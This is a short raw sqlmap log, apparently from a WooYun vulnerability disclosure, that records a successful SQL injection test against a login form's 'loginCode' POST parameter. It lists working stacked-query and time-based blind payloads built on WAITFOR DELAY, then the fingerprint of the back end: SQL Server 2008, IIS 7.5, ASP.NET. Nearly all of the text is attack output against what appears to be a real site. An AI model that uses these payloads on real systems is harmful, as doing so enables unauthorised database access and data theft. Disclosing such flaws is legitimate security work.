 [17:52:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=test';WAITFOR DELAY '0:0:5'--&&pwd=MTExMTExMTE
xMTE=&
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment/Custom)
    Payload: type=login&loginCode=test' WAITFOR DELAY '0:0:5'--&&pwd=MTExMTExMTE
xMTE=&
---
[17:52:10] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:52:10] [INFO] testing Microsoft SQL Server
[17:52:11] [INFO] confirming Microsoft SQL Server
[17:52:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org